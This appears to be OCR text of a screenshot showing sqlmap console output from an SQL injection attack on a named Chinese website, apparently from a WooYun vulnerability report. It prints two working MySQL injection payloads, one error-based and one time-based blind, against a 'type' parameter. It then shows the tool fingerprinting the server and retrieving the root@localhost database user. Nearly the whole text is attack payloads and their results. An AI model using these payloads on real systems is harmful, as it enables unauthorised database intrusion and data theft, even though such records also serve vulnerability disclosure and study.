 管理员: SqlMap免py环境版
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: type=-1 AND (SELECT 3291 FROM(SELECT COUNT(*),CONCAT(0x7163717371,(
SELECT (CASE WHEN (3291=3291) THEN 1 ELSE 0 END)),0x7179706571,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=-1 AND SLEEP(5)
---
[19:07:20] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:07:20] [INFO] fetching current user
[19:07:20] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[19:07:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:07:20] [INFO] fetched data logged to text files under 'C:\Users\x1AoCyAn.x1A
oCyAn-PC\.sqlmap\output\vzxhqfoe.jiehr.com.cn'
[*] shutting down at 19:07:20
C:\Python27\sqlmap>
www.wooyun.org